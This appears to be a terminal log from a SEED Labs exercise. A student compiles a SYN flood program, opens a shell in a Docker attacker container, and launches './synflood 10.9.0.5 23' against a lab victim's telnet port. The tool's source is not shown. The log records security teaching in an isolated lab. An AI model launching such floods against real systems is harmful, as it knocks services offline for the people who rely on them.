 [11/20/23]seed@VM:~/.../volumes$ gcc -o synflood synflood.c
[11/20/23]seed@VM:~/.../volumes$ dockps
ccff4588b165  seed-attacker
c9e611030098  user1-10.9.0.6
76ec8b24f867  user2-10.9.0.7
f5eec9b375f1  victim-10.9.0.5
[11/20/23]seed@VM:~/.../volumes$ dochsh cc
dochsh: command not found
[11/20/23]seed@VM:~/.../volumes$ docksh
"docker exec" requires at least 2 arguments.
See 'docker exec --help'.

Usage:  docker exec [OPTIONS] CONTAINER COMMAND [ARG...]

Run a command in a running container
[11/20/23]seed@VM:~/.../volumes$ docksh cc
root@VM:/# cd volumes/
root@VM:/volumes# ./synflood
Please provide IP and Port number
Usage: synflood ip port
root@VM:/volumes# ./synflood 10.9.0.5 23